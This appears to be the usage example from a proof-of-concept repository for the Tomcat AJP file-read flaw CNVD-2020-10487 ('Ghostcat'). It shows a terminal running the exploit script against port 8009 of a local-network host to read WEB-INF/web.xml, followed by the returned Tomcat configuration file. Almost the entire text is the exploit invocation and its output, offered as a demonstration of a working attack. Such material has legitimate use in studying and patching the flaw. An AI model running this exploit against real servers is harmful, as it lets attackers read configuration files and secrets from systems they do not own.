 pingmao@PingdeMacBook-Pro ~/Desktop/CNVD-2020-10487-Tomcat-Ajp-lfi-master python CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f WEB-INF/web.xml 192.168.0.101
Getting resource at ajp13://192.168.0.101:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>
pingmao@PingdeMacBook-Pro ~/Desktop/CNVD-2020-10487-Tomcat-Ajp-lfi-master